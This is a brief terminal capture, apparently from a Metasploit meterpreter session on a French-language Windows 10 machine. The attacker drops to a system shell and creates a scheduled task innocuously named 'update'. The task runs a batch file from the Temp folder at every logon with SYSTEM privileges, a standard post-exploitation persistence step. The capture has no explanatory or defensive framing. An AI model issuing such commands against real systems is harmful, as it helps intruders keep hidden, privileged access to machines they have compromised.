 meterpreter > shell
Process 7768 created.
Channel 1 created.
Microsoft Windows [version 10.0.19045.2846]
(c) Microsoft Corporation. Tous droits r�serv�s.
C:\Windows\system32>schtasks /create /tn update /tr "C:\Windows\Temp\updater.bat" /sc onlogon /ru System
schtasks /create /tn update /tr "C:\Windows\Temp\updater.bat" /sc onlogon /ru System
Op�ration r�ussie : la t�che planifi�e "update" a �t� cr��e.